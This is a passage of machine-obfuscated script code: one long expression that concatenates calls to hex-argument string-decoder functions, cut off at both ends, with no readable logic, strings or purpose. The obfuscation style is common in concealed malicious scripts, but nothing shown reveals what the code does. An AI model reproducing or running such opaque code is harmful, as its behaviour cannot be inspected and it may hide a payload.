cbe,0x152c,0xa39,0x1e7,0x438)+O00O00911F_0x96d9cf(0x16cd,0xea6,0x1cb0,0xa55,0x1b90)+O00O00911F_0x2a49d6(0x4c2,0x105d,0x1d85,0x1cba,0xf70)+O00O00911F_0x301314(0x39a,-0x66e,-0x9d,0x339,0x2d0)+O00O00911F_0xbc3d7d(0x16e7,0x1690,0x2576,0x1154,0x1f0c)+O00O00911F_0xbc3d7d(0x1aa0,0x2250,0x1d57,0x1b8a,0x17c2)+O00O00911F_0xbc3d7d(0x549,-0x168,0x522,0xf25,0x109d)+O00O00911F_0x2a49d6(0x8a0,0xe61,0x522,0x1921,0x1736)+O00O00911F_0x96d9cf(0x4e1,-0x13b,0xb6,0x376,0xa8e)+O00O00911F_0x96d9cf(0x1792,0xb10,0x161b,0xa65,0x1a29)+O00O00911F_0x1fd229(0x292b,0x113b,0x1ccf,0x1b9b,0x196a)+O00O00911F_0xbc3d7d(0x5b5,-0x254,0x87e,0x531,0xf56)+O00O00911F_0x96d9cf(0x7ea,0x29c,0xfbb,-0x616,0xe7b)+O00O00911F_0x2a49d6(0x17cd,0x961,0xd9e,0xd48,-0x38a)+O00O00911F_0x1fd229(0x271d,0xc01,0x19d5,0x1b52,0x104b)+O00O00911F_0x2a49d6(0x1300,0x1cca,0x252e,0x1e06,0x28e1)+O00O00911F_0x96d9cf(0xc80,0x96d,0x14d5,0x161f,0x39a)+O00O00911F_0xbc3d7d(0x13ed,0xdbf,0x1d37,0x1564,0x1123)+O00O00911F_0xbc3d7d(0x1add,0x1f81,0x124c,0x24ff,0x17f0)+O00O00911F_0xbc3d7d(0x2bf,0x252,0x945,0x7f7,-0x661)+O00O00911F_0xbc3d7d(0xa5e,0x4ad,0x1714,0x192c,0x13da)+O00O00911F_0x96d9cf(0x19b8,0x1502,0x1c1c,0x26c4,0x1a0d)+O00O00911F_0x1fd229(0x23de,0x1666,0x1dbf,0x18f0,0x278c)+O00O00911F_0xbc3d7d(0x9f,-0xe32,-0xba1,0x542,0x89)+O00O00911F_0x2a49d6(0x13b8,0x1bf0,0x23ac,0x1c7c,0x2605)+O00O00911F_0xbc3d7d(0x320,-0x658,-0xb8e,0x122,0x47)+O00O00911F_0x2a49d6(0x10cc,0x826,0x1058,0x133b,0xa3e)+O00O00911F_0xbc3d7d(0x1759,0x230e,0x10bf,0x1135,0x1d46)+O00O00911F_0x96d9cf(0x1792,0x201b,0x167b,0x2087,0x10f4)+O00O00911F_0x1fd229(0x1ef5,0x1256,0x1ccf,0x1693,0x249d)+O00O00911F_0x301314(0x52c,0x120,0xc80,0x69e,-0x6dc)+O00O00911F_0x2a49d6(0xc04,0x190c,0x13ee,0x1f0a,0xe75)+O00O00911F_0x96d9cf(0x34e,-0x5a5,0x68a,0x569,0xf4d)+O00O00911F_0x301314(-0xa3,-0x283,0x5a3,-0x49f,-0x767)+O00O00911F_0xbc3d7d(0x1619,0x1943,0x1300,0x2022,0x112b)+O00O00911F_0xbc3d7d(0x5d1,0x1303,-0x358,0xa38,0x51d)+O00O00911F_0x301314(0xb54,0x258,0x2ba,-0x250,0x112b)+O00O00911F_0xbc3d7d(0x16e7,0xb39,0xc62,0x1b33,0x16a5)+O00O00911F_0xbc3d7d(0x16e7,0xf49,0x10e3,0x119a,0x136d)+O00O00911F_0x301314(0x160b,0x1198,0x10bc,0x1fe8,0x120a)+O00O00911F_0x1fd229(0x17bf,0x1be2,0x221b,0x2016,0x1d11)+O00O00911F_0x301314(0x1303,0x53b,0xbce,0x51f,0x21eb)+O00O00911F_0x301314(-0x3d,-0x372,0xc9,-0xe98,-0xc4b)+O00O00911F_0x301314(0x1197,0xa6c,0x50a,0x1233,0x10c1)+O00O00911F_0x2a49d6(0x6ce,0x7fb,-0x7d,0x5c4,0xe78)+O00O00911F_0xbc3d7d(0x926,0xc5c,-0x8f,-0x5b3,0x1318)+O00O00911F_0x96d9cf(0xea,-0x1b,-0x666,-0x972,-0x47f)+O00O00911F_0x301314(0xe7d,0x97e,0x56e,0x1a27,0xb02)+O00O00911F_0x301314(0x160b,0x22e5,0x2409,0x1744,0xaf3)+O00O00911F_0xbc3d7d(0x16e7,0x162b,0x1df0,0x1916,0x948)+O00O00911F_0x1fd229(0x3ee,0xfdd,0x942,0x30,0xb36))+(O00O00911F_0x1fd229(0x24f7,0x147c,0x1ccf,0x1e28,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1501,0xaf2,0x1e1d,0x14e9)+O00O00911F_0xbc3d7d(0x427,0x10f1,0xe0a,-0x47e,-0x491)+O00O00911F_0x96d9cf(0x778,0x198,-0x34a,0xb12,-0x6dd)+O00O00911F_0x96d9cf(0x148a,0xe15,0x97c,0x1368,0x1fba)+O00O00911F_0x301314(-0x3d,-0x48a,0x85c,0x918,-0x5be)+O00O00911F_0x1fd229(0x989,0x1d35,0x185b,0x2646,0x1b7e)+O00O00911F_0x301314(0x3e7,0x9a,-0x5ad,0xda1,0x62)+O00O00911F_0x1fd229(0x1f14,0x22d0,0x206b,0x194c,0x2e46)+O00O00911F_0x96d9cf(0x1792,0x112a,0x113d,0x25e9,0x147b)+O00O00911F_0x1fd229(0x18c0,0x161c,0x1ccf,0x1a9d,0x1b06)+O00O00911F_0x96d9cf(0x1792,0x11a3,0x234e,0x102f,0x13a1)+O00O00911F_0x96d9cf(0x11ac,0xff3,0x18e9,0x78b,0xcf9)+O00O00911F_0x96d9cf(0x97,0x504,-0x9e9,-0x796,-0xe00)+O00O00911F_0xbc3d7d(0xea0,0xeee,0x1d35,0x1741,0x1305)+O00O00911F_0x301314(0xf89,0x1184,0xd60,0x133d,0x1e1b)+O00O00911F_0x1fd229(0x301,0xdc3,0xc2e,0x5ef,0x1691)+O00O00911F_0x96d9cf(0x1885,0x1209,0xc79,0xa80,0x2481)+O00O00911F_0xbc3d7d(0xa78,0x15a8,0x7a4,0xa44,0x3c3)+O00O00911F_0xbc3d7d(0x160a,0x79f,0x1168,0x1e63,0x1e45)+O00O00911F_0x301314(0x160b,0x1bca,0x1325,0x127c,0x137d)+O00O00911F_0x2a49d6(0x1507,0x18d4,0x234f,0x168b,0x1970)+O00O00911F_0x301314(0x1ace,0x1a0e,0x1c79,0x2121,0x2340)+O00O00911F_0x301314(0x160b,0x2058,0x1cba,0xa87,0x208e)+O00O00911F_0x1fd229(0x19e9,0x1d6d,0x1708,0xd0c,0x1670)+O00O00911F_0x96d9cf(0x314,-0x832,-0xb46,-0x8c,-0x9cc)+O00O00911F_0x1fd229(0x73a,0x1137,0xe35,0xade,0x9b1)+O00O00911F_0x301314(0x12b7,0x1b8c,0x17e3,0x1c5b,0x668)+O00O00911F_0x96d9cf(0x363,0x1165,0xed0,0xcff,0xf4)+O00O00911F_0xbc3d7d(0x16e7,0x259d,0x1e6d,0x18df,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1d8a,0xf41,0x8a7,0xa93)+O00O00911F_0x301314(0x385,0xa38,0x11d3,-0x551,0x1c)+O00O00911F_0x301314(-0xdf,-0xb5e,0x589,-0x13f,0x9df)+O00O00911F_0x2a49d6(0x14e8,0xf80,0x11cd,0xcb0,0x17c1)+O00O00911F_0xbc3d7d(0x79a,0xccc,0xd23,0x343,0xdae)+O00O00911F_0x301314(0xb6a,0x8af,0x844,0x1343,0x15c9)+O00O00911F_0x96d9cf(0x363,0x1113,-0x8a,0x61,-0x9ea)+O00O00911F_0x301314(0x160b,0xee0,0x2095,0x123c,0x19da)+O00O00911F_0x301314(0x160b,0x9ff,0x1251,0x1f71,0x16fa)+O00O00911F_0x2a49d6(-0x6a6,0x64e,-0x240,-0x1fc,0x975)+O00O00911F_0x301314(0x1a34,0x2208,0x1457,0x1122,0x117d)+O00O00911F_0xbc3d7d(0xd93,0xd05,0x13a4,0x974,-0xfe)+O00O00911F_0x1fd229(0x10aa,0x1857,0xd82,0x184f,0x16a5)+O00O00911F_0x2a49d6(0x540,0xe9e,0xe14,0xfde,0xb5c)+O00O00911F_0xbc3d7d(0x2b8,0x100d,0x78a,0x839,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0x1fd4,0xa59,0x2444,0x926)+O00O00911F_0x1fd229(0x1ded,0xe5e,0x1ccf,0x15c8,0x21fb)+O00O00911F_0xbc3d7d(0x461,0x1232,0xd89,-0x33e,0xd4)+O00O00911F_0xbc3d7d(0x2ec,0xc8a,0xc72,-0x2b0,0x8e5)+O00O00911F_0x1fd229(0x1a17,0x1596,0x137b,0x184f,0x1d6e)+O00O00911F_0x301314(0x188f,0x1cce,0x2404,0x24be,0x23d5)+O00O00911F_0x96d9cf(0xd4a,0x5ee,0xa21,0x251,0x183b)+O00O00911F_0x96d9cf(0xa88,0x10c2,0xaa9,0x1964,0x302)+O00O00911F_0xbc3d7d(0x39,0x97f,0xde9,0x316,0xe12)+O00O00911F_0x96d9cf(0x16c4,0x1c93,0x97a,0x1bb7,0x1a81)+O00O00911F_0x1fd229(0x7bf,0x19ea,0xbb9,0x13ff,0x477)+O00O00911F_0xbc3d7d(0x1ba2,0x1569,0x17f9,0x1840,0x1630)+O00O00911F_0x96d9cf(0x363,-0xb03,0x11d2,0xbfe,-0x65f)+O00O00911F_0x2a49d6(0x1f8d,0x18d4,0xf84,0x1a58,0x1360)+O00O00911F_0x2a49d6(0x145d,0x18d4,0x2369,0x1897,0x248a)+O00O00911F_0x96d9cf(0x50c,-0x5ba,0x60c,-0x5fc,0x295)+O00O00911F_0x1fd229(0x208,0x3d0,0x8d4,-0x2da,0x1615)+O00O00911F_0x96d9cf(0xe3e,0x13dd,0x95f,0x44a,0x13c1)+O00O00911F_0xbc3d7d(0x14b,0xd3b,0xecd,-0x753,-0x1d6)+O00O00911F_0x301314(0x1a,-0x75e,0x67a,-0x6ce,0xac2)+O00O00911F_0x1fd229(0xba4,0x1386,0x87a,0x11e5,0x1142)+O00O00911F_0x301314(0xb68,0xfbe,0xb9b,0x4c6,0x15bb)+O00O00911F_0x96d9cf(0x6aa,-0x643,0xb13,0x153d,0x83)+O00O00911F_0x1fd229(0x18e7,0x438,0xc19,0x8ef,0x32a)+O00O00911F_0x1fd229(0x21aa,0x2b41,0x1ccf,0x16a0,0x158a)+O00O00911F_0x2a49d6(0x1872,0x18d4,0xb1b,0x130e,0x19c9)+O00O00911F_0x301314(0xf71,0x1dde,0x8ad,0x957,0x4b7)+O00O00911F_0x301314(0x11b9,0xf9a,0x8d1,0xde7,0xfcb)+O00O00911F_0x96d9cf(0x1896,0xbce,0x1878,0x1a5f,0x1315)+O00O00911F_0xbc3d7d(0xc87,0x17e4,0x7e1,0x11b0,0x1234)+O00O00911F_0x96d9cf(0xfe6,0x1268,0x1976,0xc29,0xdc8)+O00O00911F_0x301314(0xb55,0x7e7,0x1388,0x24d,0x1100)+O00O00911F_0x96d9cf(0x4dd,-0x1bb,0x977,-0xc3,-0x41e)+O00O00911F_0x301314(0x15a8,0x15a2,0x136f,0x1640,0x137d)+O00O00911F_0xbc3d7d(0xc44,0x1a30,0x7b5,0x856,0xa0)+O00O00911F_0x96d9cf(0x10f4,0x174c,0x19d8,0x126c,0x1c22)+O00O00911F_0x2a49d6(0x1054,0x1d8f,0x1180,0x1fcd,0x2c04)+O00O00911F_0x301314(0x1dc,-0x54d,0xd,-0x269,-0x335)+O00O00911F_0x96d9cf(0x1792,0x18e4,0x1946,0xd52,0x1b05)+O00O00911F_0xbc3d7d(0x16e7,0x206f,0x23e1,0x1bec,0x1fe7)+O00O00911F_0x301314(0x385,0x444,0x84b,-0x301,0x430)+O00O00911F_0x96d9cf(0x166b,0xfb1,0x144e,0x1293,0xf71)+O00O00911F_0xbc3d7d(0xc50,0xa97,0x135f,0x106d,0x1107)+O00O00911F_0x96d9cf(0x1a66,0x18dc,0x11e9,0x1258,0x1b1b)+O00O00911F_0x2a49d6(-0x648,0x663,0x129,0x10c3,0x139f)+O00O00911F_0xbc3d7d(0x16e7,0xdb0,0xad1,0x118a,0x1a11)+O00O00911F_0x301314(0xcc9,0x17c4,-0x215,0xbda,0x964)+O00O00911F_0x2a49d6(0x18a6,0x125f,0x17f9,0x847,0xd80)+O00O00911F_0x1fd229(0xa32,0x37b,0xc60,0x10cb,0x313)+O00O00911F_0x96d9cf(0xeee,0x13b3,0x371,0xe04,0xade)+O00O00911F_0xbc3d7d(0x478,-0x9a3,0x237,0x81d,0x82b)+O00O00911F_0x1fd229(0x292a,0x2bc1,0x1ccf,0x16cf,0x1d04)+O00O00911F_0x1fd229(0x292f,0x1e9c,0x1ccf,0x2109,0x2264)+O00O00911F_0xbc3d7d(0x104d,0x15f4,0x1176,0x5fc,0x6e6)+O00O00911F_0x1fd229(0xcd0,0xb62,0x165e,0x20d9,0x7d3)+O00O00911F_0x96d9cf(0xcfb,0x314,-0xd1,0x154b,-0xd7)+O00O00911F_0x96d9cf(0x1a66,0xe51,0x2794,0x1963,0xbf1)+O00O00911F_0xbc3d7d(0x476,0x1050,0xce2,0xea2,-0xec)+O00O00911F_0x2a49d6(0xf06,0x18d4,0x11a1,0x2233,0xc0d)+O00O00911F_0x1fd229(0x1d24,0x1d20,0x1708,0x1c41,0x1846)+O00O00911F_0x1fd229(0xe3b,-0xfd,0x851,0x5cb,0x44d)+O00O00911F_0x1fd229(0x11a2,0x586,0x115f,0x135b,0x70a)+O00O00911F_0x2a49d6(-0x885,0x390,0x977,0x605,0x1c3)+O00O00911F_0x2a49d6(0x15e8,0xf42,0x678,0x10be,0x1722)+O00O00911F_0xbc3d7d(0x295,0x682,-0x828,0x18e,-0x49f)+O00O00911F_0x2a49d6(-0x60b,0x4cc,0xfbd,0x53b,-0x104)+O00O00911F_0x1fd229(0x697,0xcf1,0x1036,0xd2c,0x8e1)+O00O00911F_0x301314(0x18df,0xb69,0x199e,0x133f,0x1277)+O00O00911F_0x1fd229(0xcb3,0x120f,0xa5e,0x9b1,-0x2cb)+O00O00911F_0x301314(0x160b,0x11f0,0x1140,0xe3a,0x8ee)+O00O00911F_0x96d9cf(0x11cb,0x5ff,0x1ceb,0x1f4b,0x727)+O00O00911F_0xbc3d7d(0x269,0x38c,-0x8f8,-0x1fb,-0x473)+O00O00911F_0x301314(0x12d5,0x1e53,0x1a74,0xd21,0x1485)+O00O00911F_0x1fd229(0x1c03,0x1ecf,0x1a1c,0xe3e,0x226d)+O00O00911F_0x2a49d6(-0x480,0x81e,0x1153,0xe53,-0x482)+O00O00911F_0x1fd229(0x2930,0x2b99,0x1ccf,0x1e7c,0x258d)+O00O00911F_0x301314(0x195d,0x171f,0x21c2,0x1dd9,0x2225)+O00O00911F_0x2a49d6(0x180d,0x186e,0x14bf,0xd32,0x1efe)+O00O00911F_0x301314(0x12dd,0x1c3d,0x987,0x1c21,0x2016)+O00O00911F_0x2a49d6(0x25ca,0x1c71,0x13cb,0x2006,0x12bd)+O00O00911F_0x2a49d6(0x1124,0x87c,0x3ea,0x4d3,0xfe3)+O00O00911F_0x1fd229(0x1c3f,0x1d57,0x1c35,0x1ad8,0xdb8)+O00O00911F_0x2a49d6(0x15c4,0x1084,0xbf2,0x1b30,0x1ad7)+O00O00911F_0x96d9cf(0x1584,0x1f1d,0xe08,0x724,0x887)+O00O00911F_0x301314(0xff6,0x1e94,0xb9c,0x1907,0x665)+O00O00911F_0x301314(0xc,0x256,0x403,-0xc8,-0x622)+O00O00911F_0x1fd229(0x9db,0x11b5,0x792,0x6be,0x3bc)+O00O00911F_0x96d9cf(0x1816,0xa36,0x26e6,0x174c,0x1a78)+O00O00911F_0xbc3d7d(0x59a,0x1024,0xd05,0xfe8,0x134b)+O00O00911F_0x96d9cf(0x1e8,0x546,0xe21,-0xbdd,0xb8f)+O00O00911F_0x301314(0x1b7a,0xf31,0x1f70,0x29cd,0x213b)+O00O00911F_0x96d9cf(0x1059,0x283,0xde3,0xfd8,0x1ca)+O00O00911F_0x96d9cf(0x7a4,-0x555,0xf8b,0x1218,0x42)+O00O00911F_0x301314(0x7e8,0xa57,0x2e,0xdda,0x13a9)+O00O00911F_0x301314(0xa2a,0x1157,0x1721,0x164f,0x1267)+O00O00911F_0x96d9cf(0x17a7,0x1a0a,0xc90,0x11af,0x1b63)+O00O00911F_0x2a49d6(-0xad5,0x214,0x43b,-0x497,-0xa7e)+O00O00911F_0x96d9cf(0x1f7,0xb48,-0x602,0x89,0xa5b)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x1918,0x2c07,0x17f3)+O00O00911F_0x1fd229(0x2960,0x28bc,0x20b0,0x2990,0x1cbd)+O00O00911F_0x301314(0xa4,-0x67,0xe8a,0x2ea,-0x8c)+O00O00911F_0x96d9cf(0x16d,0x253,-0x368,0xbc8,0x2e5)+O00O00911F_0x2a49d6(0x1035,0x9f6,0x1620,0x75a,0x147c)+O00O00911F_0x96d9cf(0xa78,0x15a8,0x9c7,-0xce,0xfae)+O00O00911F_0x1fd229(0x2231,0x1739,0x17fa,0x238a,0x1a59)+O00O00911F_0x301314(-0x148,0xb0,0x1f8,0x3c3,0x7dd)+O00O00911F_0x2a49d6(0xd5c,0xc7d,0x5fa,0xd30,0xc9f)+O00O00911F_0x2a49d6(0x1185,0xb09,0x64b,0x13a0,0xa80)+O00O00911F_0x301314(0xd66,0x1454,0x248,0x8cd,0x13b0)+O00O00911F_0x96d9cf(0x924,0xef9,0x9ad,0x161a,0x10c2)+O00O00911F_0x301314(0x2c8,-0x27e,0x5ca,0xd71,0x3ea)+O00O00911F_0x1fd229(0x85c,0x17a8,0xca3,0x10b3,-0x250)+O00O00911F_0x96d9cf(0x1395,0xe8a,0xa96,0x1550,0xea2)+O00O00911F_0x2a49d6(0x8bc,0x45d,0x332,0xd48,0x11a3)+O00O00911F_0x96d9cf(0xa41,0xba7,0xdb9,0x2d7,0x7b6)+O00O00911F_0x96d9cf(0x2f5,0xfab,-0x4,-0x66,0x65d)+O00O00911F_0xbc3d7d(0xee0,0x1928,0x213,0x1773,0x13cb)+O00O00911F_0xbc3d7d(0x1e9,-0xb1b,0xa73,0xac4,0x37a)+O00O00911F_0x301314(0x181d,0x1b08,0x177f,0xa80,0x1252)+O00O00911F_0x2a49d6(0x140b,0x89f,0x3b3,0x1124,-0x31a)+O00O00911F_0xbc3d7d(0x985,0xaeb,0x1375,0x50f,0x1366)+O00O00911F_0x96d9cf(0x10f2,0xaf5,0x1721,0x1710,0x19b3)+O00O00911F_0xbc3d7d(0x12df,0x1eb7,0x7fc,0x818,0xb84)+O00O00911F_0x2a49d6(0x14da,0xb09,0x11f,0x11de,0x17b6)+O00O00911F_0x2a49d6(0x136c,0x102f,0x12a4,0xfa2,0xe2d)+O00O00911F_0x2a49d6(0xa00,0xa66,-0x39b,0xb35,0x5f8)+O00O00911F_0x96d9cf(0x44f,0xcf3,-0x92b,-0x97e,0x932)+O00O00911F_0x2a49d6(0xee7,0x9bb,0x174d,0x2f8,0xd41)+O00O00911F_0xbc3d7d(0xb90,-0x166,0x42,0x6f2,0x1a7c)+O00O00911F_0xbc3d7d(0x93f,-0x2a3,0x4db,0xf80,-0x1a6)+O00O00911F_0xbc3d7d(0x1710,0x2248,0x2513,0x19b1,0x15b8)+O00O00911F_0x2a49d6(0x5aa,0xddb,0x1025,0xe04,0x12a2)+O00O00911F_0xbc3d7d(0x1c6f,0x27f0,0x2570,0x2368,0x17ef)+O00O00911F_0x1fd229(0x140f,0x154e,0xf28,0x1d51,0x666)+O00O00911F_0x301314(0x1a59,0x1a01,0x2770,0xcfc,0x2581)+O00O00911F_0xbc3d7d(0x1536,0x1549,0x18be,0x1f39,0xfdf)+O00O00911F_0x96d9cf(0x7a1,-0x1c6,-0x2d2,0xf6e,0x1626)+O00O00911F_0x2a49d6(0x727,0x3d6,0x12c8,0x112f,0x2a1)+O00O00911F_0x2a49d6(0xc26,0x1ae6,0x284d,0x1bf2,0x271d)+O00O00911F_0xbc3d7d(0x6b2,0xdd4,0x1274,0x1453,0x8a3)+O00O00911F_0x2a49d6(0x4cf,0xb72,0x134f,0xc05,0xff)+O00O00911F_0x301314(0xf6b,0xb26,0x118e,0xc6a,0x1297)+O00O00911F_0xbc3d7d(0x12df,0x92b,0x12a9,0x1b10,0x1681)+O00O00911F_0x96d9cf(0x9c7,0x730,0x12ab,0x76d,0x102f)+O00O00911F_0xbc3d7d(0xe42,0x13d0,0x1729,0x15b4,0xca0)+O00O00911F_0x301314(0x79d,0x380,-0x3e2,0x152b,0xd0a)+O00O00911F_0x301314(0x2c8,0x1069,0x639,-0x98b,0x11b7)+O00O00911F_0x1fd229(0x1539,0x2da,0xba7,0x9a2,0x112d)+O00O00911F_0x2a49d6(0xecd,0x28c,-0x3bb,0xa04,0x32f)+O00O00911F_0x2a49d6(-0x8c,0x63b,-0x56a,0x1110,-0x516)+O00O00911F_0x301314(0xb75,0xba4,0x1549,-0x3,0xe2f)+O00O00911F_0x1fd229(0x13f0,-0x75d,0x6c2,0x78,0x1323)+O00O00911F_0x301314(0x856,0x821,0xeb5,0x345,0x16cf)+O00O00911F_0x96d9cf(0x31b,0xcae,0xeaf,0x23b,0x9d3)+O00O00911F_0xbc3d7d(0x331,0xdf1,0xddd,0xd2f,0xf42))+(O00O00911F_0x301314(0x525,0x11e9,-0xbd,0x10df,-0x736)+O00O00911F_0x96d9cf(0x713,-0x4f6,0x140e,0xa98,-0xf9)+O00O00911F_0x96d9cf(0x10cf,0x1932,0x1bcb,0x54e,0x5a7)+O00O00911F_0x2a49d6(0x169c,0x14a4,0x865,0x1397,0x2332)+O00O00911F_0x1fd229(0x115d,0x802,0x9a4,0x6b0,-0x55)+O00O00911F_0x96d9cf(0xf6e,0x752,0xbd4,0xf6c,0x7d9)+O00O00911F_0x96d9cf(0xb4d,-0x299,0x10b7,0x12b7,0x1f3)+O00O00911F_0x301314(0xc7b,0x6d7,0x185e,0xa1e,0x1029)+O00O00911F_0xbc3d7d(0xc30,0xac0,0xa13,0x15c2,0x1ad1)+O00O00911F_0xbc3d7d(0x754,0x1090,0xcca,-0x73c,-0x2ab)+O00O00911F_0x1fd229(0x27be,0x110f,0x1d96,0x28e2,0x1dc9)+O00O00911F_0x301314(0x17aa,0x1690,0x1a5b,0x2464,0xe3c)+O00O00911F_0x1fd229(0x1980,0x11bc,0x176f,0x16f0,0x23c4)+O00O00911F_0xbc3d7d(0xa16,-0x9a,0xa2c,0x145b,0xc89)+O00O00911F_0xbc3d7d(0x7c2,0x66b,0xc9b,0x106c,0x2fd)+O00O00911F_0x2a49d6(0x2fa,0x7ee,0x1157,-0x38c,0x230)+O00O00911F_0xbc3d7d(0x668,-0x85f,-0x486,-0x202,0x286)+O00O00911F_0x1fd229(0xa0f,0x2006,0x160c,0x1d97,0xd10)+O00O00911F_0x96d9cf(0x1b1f,0x1cc3,0xf4b,0x138f,0x29e8)+O00O00911F_0x2a49d6(0x117e,0x2c7,-0x6c5,-0x407,-0x104)+O00O00911F_0x301314(0x856,0x1204,0xf8e,0x5d0,0x1639)+O00O00911F_0x2a49d6(0x550,0x45d,0x407,0x121c,0x85e)+O00O00911F_0xbc3d7d(0x331,0x11bb,0x1154,-0xa44,0x403)+O00O00911F_0x301314(0x525,-0xef,0x383,0x988,-0x1ca)+O00O00911F_0x2a49d6(0xed3,0x855,0x567,0x263,0x89a)+O00O00911F_0xbc3d7d(0x1024,0xff0,0xf34,0x1a4e,0x761)+O00O00911F_0xbc3d7d(0x140,0x86d,-0x1a6,-0xb62,0xf84)+O00O00911F_0xbc3d7d(0x3bc,0xdb1,0x1214,-0x46f,-0xad5)+O00O00911F_0x301314(0xde7,0x14ae,0x7a2,0x17f6,0x524)+O00O00911F_0x1fd229(0x1865,0x871,0x108a,0xce6,0x1e8c)+O00O00911F_0x2a49d6(0x1969,0xf44,0x1ba1,0x4a0,0x15d7)+O00O00911F_0xbc3d7d(0xc30,0xddd,0x15ca,-0x1d3,0xaec)+O00O00911F_0xbc3d7d(0x754,0xb46,0xe36,-0x14f,-0x12c)+O00O00911F_0x96d9cf(0x1859,0x21be,0xfd6,0xfb1,0x1fc5)+O00O00911F_0x301314(0x17aa,0xa56,0xc93,0x16c6,0x2014)+O00O00911F_0xbc3d7d(0x1187,0x1530,0x1420,0x1752,0x204a)+O00O00911F_0x2a49d6(0x160,0xc03,0x1f1,0xade,0x784)+O00O00911F_0x2a49d6(-0x37f,0x9af,0x122a,0xc21,-0x3c2)+O00O00911F_0x1fd229(0x82e,0x75c,0xbe9,0x1eb,0xd3d)+O00O00911F_0xbc3d7d(0x668,0x1073,-0x4cc,0x79d,0x59)+O00O00911F_0x2a49d6(0x837,0x1211,0x1254,0x1a97,0x168c)+O00O00911F_0x2a49d6(0x29a,0x49b,-0xea,-0x3ee,0xedf)+O00O00911F_0xbc3d7d(0xda,-0xca3,-0xdd,0xba4,0x573)+O00O00911F_0x1fd229(0xfc4,0x12cd,0xf1a,0x9bb,0x12db)+O00O00911F_0xbc3d7d(0x270,0x1104,-0x4d1,-0xc44,0xfe4)+O00O00911F_0x301314(0x255,-0x7ce,0x8df,-0x1a,-0x4a2)+O00O00911F_0x2a49d6(0x108e,0x7ee,0x144a,0x2b7,0x9fe)+O00O00911F_0x1fd229(0xfce,0xd26,0xc50,0xba3,0x85a)+O00O00911F_0x96d9cf(0x10cf,0x13a5,0x55d,0x1128,0x12f3)+O00O00911F_0x96d9cf(0x2f3,-0x8c4,0xef4,-0x1c8,0x80c)+O00O00911F_0x1fd229(0x62,0x15f5,0x9a4,0x1359,0x1838)+O00O00911F_0x2a49d6(0x1f99,0x10b0,0x94c,0x19fc,0x46d)+O00O00911F_0x301314(0x9c6,-0x24b,0x18b7,0xd21,-0x38a)+O00O00911F_0x96d9cf(0xe02,0x1556,0x144a,0x152c,0xb4d)+O00O00911F_0x1fd229(0x19d4,0x202b,0x1218,0x1ef6,0x10c7)+O00O00911F_0x2a49d6(0x17d0,0x941,0x14eb,0x10c1,0xa7d)+O00O00911F_0x1fd229(0x12c0,0x13f5,0x1d96,0x252e,0x19b8)+O00O00911F_0x96d9cf(0x1931,0x1983,0x12f9,0x1514,0x1a7f)+O00O00911F_0x301314(0x10ab,0xd80,0xdcb,0x1f41,0xa17)+O00O00911F_0xbc3d7d(0xa16,0xc8a,0x4a4,0x4cf,0x17b9)+O00O00911F_0xbc3d7d(0x7c2,0xc40,0xc31,0xe6b,-0x6be)+O00O00911F_0x1fd229(0xa99,0xa7d,0xbe9,0x1a3e,0xd15)+O00O00911F_0x301314(0x58c,0xe0c,0x38b,0x12b5,0x2d8)+O00O00911F_0x96d9cf(0x10cf,0x1362,0x4e1,0x248,0xc3b)+O00O00911F_0x2a49d6(0x4cf,0x124e,0x20ea,0x210b,0x1e04)+O00O00911F_0xbc3d7d(0xda,0x91c,0x25c,-0x276,0x9a2)+O00O00911F_0x1fd229(0x1918,0x1c19,0xf1a,0x1360,0x69e)+O00O00911F_0x301314(0x194,-0x580,-0x932,0xb7,-0x6e9)+O00O00911F_0x96d9cf(0x3dc,0xc58,-0x4f5,0x146,0x1152)+O00O00911F_0x301314(0x525,-0x30d,0xab3,0x838,0x2cc)+O00O00911F_0x301314(0x58c,-0x8d8,0xc67,-0x238,-0x28a)+O00O00911F_0x96d9cf(0x10cf,0x1aac,0x1ef4,0x1f57,0x8f1)+O00O00911F_0x96d9cf(0x553,0x112f,0xc68,0x11be,0xc56)+O00O00911F_0x1fd229(0xc99,0x54f,0x9a4,0x2c7,0x186)+O00O00911F_0xbc3d7d(0xec3,0x531,0x17c,0x1b1f,0x119)+O00O00911F_0xbc3d7d(0xaa2,0x2f5,0xef8,0x12ee,0x789)+O00O00911F_0x301314(0xc7b,0xc2,0x17b4,0x384,0x1671)+O00O00911F_0xbc3d7d(0xc30,0x5ad,0x1641,0x19c3,0x304)+O00O00911F_0x2a49d6(0x149c,0x941,-0x351,-0x387,0x6fa)+O00O00911F_0x1fd229(0x1c2e,0x2995,0x1d96,0x1779,0x128f)+O00O00911F_0x96d9cf(0x1931,0x2510,0x1008,0x2276,0x231e)+O00O00911F_0x1fd229(0x2617,0xf62,0x176f,0x1684,0x1095)+O00O00911F_0xbc3d7d(0xa16,-0x1b6,-0x291,0xbfb,0xd57)+O00O00911F_0x2a49d6(0xae3,0x9af,0x139a,-0x457,-0x164)+O00O00911F_0x2a49d6(0x126a,0x7ee,0x1ce,0x10e4,0x14e1)+O00O00911F_0xbc3d7d(0x668,0x922,0x7b4,-0xaf,0x1097)+O00O00911F_0x1fd229(0x20f0,0x24e7,0x160c,0x218b,0x1563)+O00O00911F_0xbc3d7d(0xe74,0x136e,0x1555,0x1962,0x2e8)+O00O00911F_0x1fd229(0x8fe,0x1491,0x6c2,0xc99,0x53d)+O00O00911F_0x1fd229(0xf4b,0x68d,0xf1a,0x695,0x167e)+O00O00911F_0x96d9cf(0x31b,0x386,-0x965,-0xae2,0x16d)+O00O00911F_0xbc3d7d(0x331,0x195,0xc2e,0x2fa,-0x95e)+O00O00911F_0x301314(0x525,-0x921,0x3c1,0xce0,0x84f)+O00O00911F_0x2a49d6(0xbec,0x855,-0xdd,0x467,0x376)+O00O00911F_0x2a49d6(0x1c17,0x1211,0x13ac,0x160b,0xc78)+O00O00911F_0x96d9cf(0x151b,0xdbc,0x992,0x1674,0x66e)+O00O00911F_0x2a49d6(0x110,0x5a9,-0x773,-0x369,0xc1)+O00O00911F_0x2a49d6(0x1113,0x10b0,0x262,0x10d4,0xff3)+O00O00911F_0x96d9cf(0xb4d,0x868,-0x28d,0x144e,0x9cc)+O00O00911F_0x1fd229(0x4ae,0x1292,0x133f,0x17b6,0x13ed)+O00O00911F_0x96d9cf(0xcdb,0xcba,0xa53,0x16cc,0x128c)+O00O00911F_0x301314(0x678,0x4fd,0xb1b,0x125d,0x7d4)+O00O00911F_0x2a49d6(0x193b,